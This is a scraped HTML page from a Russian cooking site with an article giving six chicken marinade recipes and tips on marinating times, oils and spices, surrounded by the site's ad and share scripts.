

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomat.guru/zakuski-i-zagotovki/marinady-dlya-kuricy-shest-prostyh-variantov-udivitelnogo-vkusa.html
body_size: 14085
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Маринады для курицы: как правильно выбрать мясо и специи, рецепты простых вариантов</title>
<meta name="description" content="Маринады для курицы. Выбор мяса и ингредиентов для маринования. Пять основных специй для птицы. Шесть рецептов с разными вкусами. Сочетание пряностей, масел и других компонентов в маринадах."><link rel="canonical" href="https://tomat.guru/zakuski-i-zagotovki/marinady-dlya-kuricy-shest-prostyh-variantov-udivitelnogo-vkusa.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Маринады для курицы: как правильно выбрать мясо и специи, рецепты простых вариантов" property="og:title" />
<meta content="https://tomat.guru/zakuski-i-zagotovki/marinady-dlya-kuricy-shest-prostyh-variantov-udivitelnogo-vkusa.html" property="og:url" />
<meta content="https://tomat.guru/images/464404/bigCover.jpg" property="og:image" />
<meta content="Маринады для курицы. Выбор мяса и ингредиентов для маринования. Пять основных специй для птицы. Шесть рецептов с разными вкусами. Сочетание пряностей, масел и других компонентов в маринадах." name="og:description" />
<meta content="Информационный сайт tomat.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Маринады для курицы. Выбор мяса и ингредиентов для маринования. Пять основных специй для птицы. Шесть рецептов с разными вкусами. Сочетание пряностей, масел и других компонентов в маринадах."/>
<meta name="twitter:title" content="Маринады для курицы: как правильно выбрать мясо и специи, рецепты простых вариантов"/>
<meta name="twitter:site" content="@TomatGuru"/>
<meta name="twitter:domain" content="Информационный сайт tomat.guru"/>
<meta name="twitter:image:src" content="https://tomat.guru/images/464404/bigCover.jpg"/>
<meta name="twitter:creator" content="@TomatGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/108648998033032121021"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.7">
    <!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/gDnP4ha6.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/varenya-i-zhele" rel="nofollow">Варения</a>
<li class="active"><a href="/zakuski-i-zagotovki" rel="nofollow">Заготовки</a>
</li><li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
</li><li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
</li><li><a href="/napitki" rel="nofollow">Напитки</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
        <div class="a-top"><!-- Yandex.RTB R-A-242876-25 -->
<div id="yandex_rtb_R-A-242876-25"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-25",
                renderTo: "yandex_rtb_R-A-242876-25",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://tomat.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/zakuski-i-zagotovki" rel="v:url" property="v:title">Закуски и заготовки</a></li><li><a href="https://tomat.guru/zakuski-i-zagotovki/marinady-dlya-kuricy-shest-prostyh-variantov-udivitelnogo-vkusa.html" rel="v:url" property="v:title">Маринады для курицы: шесть простых вариантов удивительного вкуса</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/varenya-i-zhele" rel="nofollow">Варенья и желе</a>
                                <ul class="sub-menu">
                                <li><a href="/varenya-i-zhele/abrikosovoe" rel="nofollow">Абрикосовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/vishnevoe" rel="nofollow">Вишневое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/grushevoe" rel="nofollow">Грушевое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-shishek" rel="nofollow">Из шишек</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-yagod" rel="nofollow">Из ягод</a>
                                </li>
                                <li><a href="/varenya-i-zhele/slivovoe" rel="nofollow">Сливовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/yablochnoe" rel="nofollow">Яблочное</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vina" rel="nofollow">Вина</a>
                              </li>
                          <li>
                <a href="/dzhemy-i-povidla" rel="nofollow">Джемы и повидла</a>
                              </li>
                          <li>
                <a href="/zagotovki-iz-myasa-i-ovoschey" rel="nofollow">Заготовки из мяса и овощей</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zamorozki" rel="nofollow">Заморозки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zasolki" rel="nofollow">Засолки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/kolbasy" rel="nofollow">Колбасы</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/marinovannye-produkty" rel="nofollow">Маринованные продукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zagotovki-iz-fruktov-i-yagod" rel="nofollow">Заготовки из фруктов и ягод</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/varenya" rel="nofollow">Варенья</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/dzhemy" rel="nofollow">Джемы</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/marmelady" rel="nofollow">Мармелады</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/soki" rel="nofollow">Соки</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/suhofrukty" rel="nofollow">Сухофрукты</a>
                                </li>
                                </ul>
                              </li>
                          <li class="active">
                <a href="/zakuski-i-zagotovki" rel="nofollow">Закуски и заготовки</a>
                                <ul class="sub-menu">
                                <li><a href="/zakuski-i-zagotovki/baklazhany" rel="nofollow">Баклажаны</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zhivaya-zamorozka" rel="nofollow">Живая заморозка</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zelen" rel="nofollow">Зелень</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/kabachki" rel="nofollow">Кабачки</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/perec" rel="nofollow">Перец</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/salaty" rel="nofollow">Салаты</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/svekla" rel="nofollow">Свекла</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/sliva" rel="nofollow">Слива</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/tykva" rel="nofollow">Тыква</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fasol" rel="nofollow">Фасоль</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fruktovo-yagodnye" rel="nofollow">Фруктово-ягодные</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/napitki" rel="nofollow">Напитки</a>
                                <ul class="sub-menu">
                                <li><a href="/napitki/vino" rel="nofollow">Вино</a>
                                </li>
                                <li><a href="/napitki/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/napitki/soki" rel="nofollow">Соки</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/podlivki-i-sousy" rel="nofollow">Подливки и соусы</a>
                                <ul class="sub-menu">
                                <li><a href="/podlivki-i-sousy/adzhika" rel="nofollow">Аджика</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/zapravki" rel="nofollow">Заправки</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/ketchupy" rel="nofollow">Кетчупы</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/lecho" rel="nofollow">Лечо</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/tkemali" rel="nofollow">Ткемали</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/poleznye-sovety" rel="nofollow">Полезные советы</a>
                              </li>
                          <li>
                <a href="/recepty-blyud" rel="nofollow">Рецепты блюд</a>
                                <ul class="sub-menu">
                                <li><a href="/recepty-blyud/gribnye-blyuda" rel="nofollow">Грибные блюда</a>
                                </li>
                                <li><a href="/recepty-blyud/kashi" rel="nofollow">Каши</a>
                                </li>
                                <li><a href="/recepty-blyud/salaty" rel="nofollow">Салаты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/solenya" rel="nofollow">Соленья</a>
                                <ul class="sub-menu">
                                <li><a href="/solenya/kapusta" rel="nofollow">Капуста</a>
                                </li>
                                <li><a href="/solenya/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/solenya/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                          <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
              <script>document.write(base64_decode('[base64]/RgtGLINC+0YHRgtGA0L7QuSDQsNC00LbQuNC60Lgg0L3QsCDQt9C40LzRgyDQuNC3INC/0L7QvNC40LTQvtGAPC9kaXY+PHA+0KDQtdGG0LXQv9GC0Ysg0L7RgdGC0YDQvtC5INCw0YDQtdC90L7QuSDQuCDRgdGL0YDQvtC5INCw0LTQttC40LrQuCDQvdCwINC30LjQvNGDINC40Lcg0L/[base64]/0YLRizwvZGl2PjxwPtCQ0LHRhdCw0LfRgdC60LDRjyDQsNC00LbQuNC60LAg0LrQu9Cw0YHRgdC40YfQtdGB0LrQsNGPLCDRgtGA0LDQtNC40YbQuNC+0L3QvdGL0Lkg0YDQtdGG0LXQv9GCINC/[base64]/RgtGLINC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPPC9kaXY+PHA+0KDQtdGG0LXQv9GCINC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPINCw0LTQttC40LrQuCDQvdCwINC30LjQvNGDINC40Lcg0L/QvtC80LjQtNC+0YAsINGP0LHQu9C+0Log0Lgg0LzQvtGA0LrQvtCy0Lg8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                        <div id="insertAskExpHere" data-authorurl="/expert/karetnikova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Каретникова Вера Борисовна" data-vname="Веры Борисовны"></div>
                          <div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-242876-23 -->
<div id="yandex_rtb_R-A-242876-23"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-23",
                renderTo: "yandex_rtb_R-A-242876-23",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tomatsidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="7691050625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
                      </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://tomat.guru/images/464404/bigCover.jpg">
<meta itemprop="description" content="Маринады для курицы. Выбор мяса и ингредиентов для маринования. Пять основных специй для птицы. Шесть рецептов с разными вкусами. Сочетание пряностей, масел и других компонентов в маринадах.">

<h1 itemprop="name" id="article-title">Маринады для курицы: шесть простых вариантов удивительного вкуса</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/464404/kurinye_premudrosti.jpg" alt="Куриные премудрости " title="" width="300" height="216" class="alignleft">Для того чтобы куриное мясо было беспроигрышно сочным, вкусным и нежным, его нужно обязательно замариновать. Использовать для маринадных смесей можно всё, что подскажет фантазия: специи кухонь мира, травы, соки цитрусовых, оливковое и другие масла, чеснок, лук, пряные корнеплоды. Самый простой маринад для курицы, который мы используем в большинстве случаев, — майонез с какой-нибудь приправой. Эти ингредиенты всегда есть под рукой и не требуют соблюдения строгих пропорций. Самое время внести изменения в наши представления о мариновании курицы.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#kurinye">Куриные премудрости — с чего начать</a><ul>
<li><a href="#vremya">Время маринования</a></li>
<li><a href="#specii">Специи, масло и вспомогательные составляющие</a></li></ul></li>
<li><a href="#recepty">Рецепты вкусных маринадов для курочки</a><ul>
<li><a href="#soevyy">Соевый с мёдом</a></li>
<li><a href="#marinad">Маринад для курицы гриль</a></li>
<li><a href="#kefirno-gorchichnyy">Кефирно-горчичный</a></li>
<li><a href="#aziatskiy">Азиатский стиль</a></li>
<li><a href="#variant">Вариант для барбекю</a></li></ul></li>
</ul>
</div> <!--/noindex-->



<h2 id="kurinye">Куриные премудрости — с чего начать</h2>



<p><img src="/images/464403/vremya_marinovaniya_kuricy.jpg" alt="Время маринования курицы " title="" width="300" height="206" class="alignright">Начнём, конечно же, с выбора <strong>основного ингредиента</strong>. Опытные кулинары советуют: если хотите получить мягкое мясо с ярко выраженным вкусом, то не стоит брать размороженный продукт. Особенно если процесс замораживания и размораживания был неоднократным. Низкие температуры влияют на <strong>структуру мясного волокна</strong>. Лучше всего подойдёт охлаждённая курица. Благо, большая часть магазинов располагает именно такой продукцией. Перед добавлением специй и маринадов курочка должна быть комнатной температуры — так быстрее будет происходить процесс просаливания и проникновения специй.</p>

<h3 id="vremya">Время маринования</h3>

<p><img src="/images/464398/recepty_vkusnyh_marinadov.jpg" alt="Рецепты вкусных маринадов для курочки" title="" width="300" height="200" class="alignleft">Если в планах приготовить цельную тушку, то замариновать её лучше вечером, чтобы ночь она постояла в холодильнике и как следует впитала в себя маринадную смесь. Если речь идёт о крылышках, голенях, филе, окорочках или карбонатах, то здесь нужно гораздо меньше времени. Филе потребуется 20—30 минут, окорочкам и бедрышкам 2 часа, а крылышкам 1—1.5 часа. Целую курицу после обмазывания маринадом надо положить в холодильник. Остальные части ввиду малого количества времени для маринования можно оставить при комнатной температуре. Чтобы мясо не подсыхало и не обветривалось, накройте пакетом или полотенцем.</p>

<p><iframe src="https://www.youtube.com/embed/_J1nMa30FQE"></iframe></p>

<h3 id="specii">Специи, масло и вспомогательные составляющие</h3>

<p><img src="/images/464396/specii_maslo_vspomogatelnye.jpg" alt="Специи, масло и вспомогательные составляющие" title="" width="300" height="199" class="alignright">Выбор <strong>растительного масла</strong> будет полностью зависеть от того, какие ещё ингредиенты вы захотите добавить. Так, оливковое масло прекрасно дружит с цитрусами, всеми видами паприк, итальянскими и прованскими травами; масло подсолнечное хорошо уравновешивает остроту, поэтому оно неплохо сочетается со жгучим перцем, острым чёрным перцем и всеми видами острых пряных трав. Кукурузное масло можно смело добавлять в абсолютно любой маринад — оно имеет замечательную способность вклиниваться в любое вкусовое сочетание.</p>

<p><iframe src="https://www.youtube.com/embed/FVb9Zi-_Vxs"></iframe></p>

<p>Что касается специй и пряностей, то хочется выделить пять основных компонентов, создающих особое послевкусие в блюдах из курицы:</p>

<ul class="accentblue">
	<li><img src="/images/464392/variant_kuricy_barbekyu.jpg" alt="Вариант курицы  для барбекю" title="" width="300" height="241" class="alignright">Карри — потрясающая специя родом из Индии. Обладает исключительным вкусом и ароматом. В её состав входят: тмин, горчица, жгучий перец, кориандр.</li>
	<li>Пряности и травы. Чаще всего используются базилик, розмарин, тимьян, майоран, шалфей. Можно взять что-то одно на вооружение, а можно включить фантазию и придумать новое, особое пряно-травяное сочетание.</li>
	<li>Имбирь. Тоже частый гость в блюдах из птицы. Лёгкая острота и терпкий аромат могут придать куриному мясу восточные нотки.</li>
	<li>Все виды острых перцев. Будь это чёрный перец или перец чили, жгучий, бараний рог — всё уместно, если вы любите «погорячее». Так же, как и с травами — можете взять в маринад один вид перца, а можете сделать острую смесь.</li>
	<li>Соевый соус. Замечательная основа для маринадной смеси. Сочетается практически со всеми вышеперечисленными компонентами. Особенно хорош соевый соус в комбинации с имбирём, лаймовым соком и щепоткой шалфея.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/-nKxCx8t3jo"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="recepty">Рецепты вкусных маринадов для курочки</h2>



<blockquote>
<p>Маринады для курицы — непаханое поле для экспериментов. Мы рассмотрим наиболее популярные и проверенные из рецептов.</p>
</blockquote>

<h3 id="soevyy">Соевый с мёдом</h3>

<p>Классический восточный вариант. В качестве гарнира к такой курочке можно приготовить бурый рис. В качестве компонентов нам понадобятся:</p>

<ul>
	<li>100 мл соевого соуса без добавок;</li>
	<li>50 г жидкого мёда;</li>
	<li>кориандр, молотый перец — по половине чайной ложечки;</li>
	<li>половина стакана дезодорированного подсолнечного масла.</li>
</ul>

<blockquote>
<p>Мёд необходимо развести в соевом соусе. Если на этом этапе сразу внести масло, то мёд будет тяжело развести, так как соус с маслом превратится в эмульсию. Когда мёд достаточно растворится в соусе, добавить пряности и масло. Хорошо размешать и можно натирать мясо. Время маринования в зависимости от размера порций — от 1 до 3 часов.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/G2a3ZbrpMa8"></iframe></p>

<h3 id="marinad">Маринад для курицы гриль</h3>

<p><img src="/images/464391/marinad_kuricy_gril.jpg" alt="Маринад для курицы гриль" title="" width="300" height="200" class="alignleft">Приготовить <strong>маринад для курицы гриль</strong> в духовке также не составит труда, ведь мясо, приготовленное таким образом, — самый распространённый у нас вариант. Это может быть и повседневное блюдо, и главный гвоздь праздничного застолья. Традиционно в маринад для такой курицы добавляют цитрусовые составляющие — лимон, лайм. Этот рецепт не исключение. Для средней (1.5—2 кг) птицы необходимо взять один большой лимон, четыре дольки чеснока, пряной соли по желанию, половину чайной ложки сладкой паприки и карри, 50 г любого растительного масла.</p>

<p>С лимона необходимо срезать цедру и выжать сок. Цедру и сок соединить, туда влить масло, выдавить посредством пресса чеснок, добавить пряности, соль, перец и хорошо размешать. <strong>Маринадную смесь</strong> нужно оставить на 20 минут, чтобы все компоненты раскрылись и начали взаимодействовать. Затем со всех сторон тщательно натираем тушку птицы и с внутренней части тоже. На 8 часов отправляем мариноваться в холодильник.</p>

<p><iframe src="https://www.youtube.com/embed/-nKxCx8t3jo"></iframe></p>

<h3 id="kefirno-gorchichnyy">Кефирно-горчичный</h3>

<p><img src="/images/464413/prostoy_marinad_kuricy.jpg" alt="Простой маринад для курицы" title="" width="300" height="199" class="alignright">Если острые, насыщенные и жгучие блюда вам не по натуре, то можете приготовить такой нежный вариант. Курочка в кефирно-горчичном маринаде тает на языке, потому что это очень вкусно! Для этого блюда возьмём 400 г 2.5% кефира, чайную ложку зернистой горчицы, три зубчика чеснока, 40 г рафинированного подсолнечного масла и несколько листиков свежего базилика. Соль с перцем, как всегда, будете регулировать согласно своему вкусу.</p>

<blockquote>
<p>Кефир должен быть комнатной температуры. В него добавляем горчицу, натёртый чеснок, масло, специи и мелко нарезанный базилик. Все перемешать, и пусть настаивается 10 минут для раскрытия вкуса ингредиентов. Куски птицы щедро обмазать маринадом и поставить на нижнюю полку холодильника. Чем дольше промаринуется курица, тем нежнее и ароматнее выйдет в итоге блюдо.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/ckWkNvU4TGw"></iframe></p>

<h3 id="aziatskiy">Азиатский стиль</h3>

<p>Этот рецепт обладает плотной текстурой и насыщенным ароматом. Мясо в итоге получается со сладкими нотками и явно выраженной остротой и пряностью. Берём 80 г соевого соуса, 60 мл кунжутного масла, немного жидкого мёда, зубчик чеснока, чайную ложку свежего тёртого имбиря, розовую соль — по вкусу. В соевом соусе разводим мёд, добавляем имбирь, масло, выдавленный чеснок и солим розовой солью. Получившейся смесью обтираем куски птицы и оставляем на четверть часа в покое. При запекании благодаря мёду у курочки появится тонкая хрустящая корочка.</p>

<p><iframe src="https://www.youtube.com/embed/v5CiNv7XRU8"></iframe></p>

<h3 id="variant">Вариант для барбекю</h3>

<p><img src="/images/464390/aziatskiy_stil.jpg" alt="Азиатский стиль " title="" width="300" height="200" class="alignleft">В последнее время очень популярен западный рецепт крылышек барбекю. Подходит он не только для крылышек, но и для голеней и карбонатов в целом. Во время жарки кисло-сладкий маринад барбекю образовывает на курице тёмную корочку с карамельным привкусом и умопомрачительным ароматом!</p>

<p>Необходимо взять пюре из четырёх свежих помидоров (или обойтись 80 граммами томатной пасты), один крупный апельсин, 60 г мёда, пряную соль, чайную ложку паприки, молотый перец. Из апельсина выжать сок и снять цедру. Цедру соединить с соком, добавить туда мёд, томатную пасту и специи. Перемешав, оставляем на 10 минут. Спустя 10 минут можно соединить маринад с мясом.</p>

<p><iframe src="https://www.youtube.com/embed/Nmo8TAFi_XY"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-242876-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-3",
                renderTo: "yandex_rtb_R-A-242876-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="65">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/3/smallpreview.png" alt="Фотография Аллы Леонидовны" class="authorava" width=40 height=40>
		<a href="/expert/samsonova.html" rel="nofollow" class="authorlink">Самсонова Алла Леонидовна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="66596" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">65</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/453375/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/salat-iz-svezhey-svekly-po-koreyski-v-domashnih-usloviyah.html" title="">Салат из свежей свеклы по-корейски в домашних условиях</a>
    </div>
      <div class="item" style="background-image: url(/images/458415/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/vyalenaya-kurinaya-grudka-recept-dlya-prigotovleniya-v-domashnih-usloviyah.html" title="">Вяленая куриная грудка: рецепт для приготовления в домашних условиях</a>
    </div>
      <div class="item" style="background-image: url(/images/464266/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/sposoby-prigotovleniya-vyalenogo-myasa-govyadiny-v-domashnih-usloviyah.html" title="">Способы приготовления вяленого мяса говядины в домашних условиях</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-242876-24 -->
<div id="yandex_rtb_R-A-242876-24"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-24",
